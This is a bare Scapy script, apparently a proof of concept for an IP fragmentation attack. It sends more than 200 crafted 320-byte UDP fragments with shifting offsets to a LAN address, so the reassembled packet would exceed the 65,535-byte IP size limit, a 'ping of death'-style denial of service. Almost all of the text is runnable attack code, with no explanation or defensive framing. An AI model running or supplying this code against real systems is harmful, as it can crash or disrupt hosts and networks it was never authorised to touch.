 send(IP(src="192.168.2.213", dst="192.168.2.123", flags=1, frag=0, id=1, proto=17)/UDP(sport=7070, dport=9090, chksum=0)/Raw(load="A"*320),
iface='ens33')
i = 0
while i<210:
        send(IP(src="192.168.2.213", dst="192.168.2.123", flags=1, frag=i*40 +5, id=1, proto=17)/Raw(load="B"*320), iface='ens33')
        i = i+1
        print (i)
send(IP(src="192.168.2.213", dst="192.168.2.123", flags=0, frag=i*40 +5, id=1, proto=17)/Raw(load="B"*320), iface='ens33')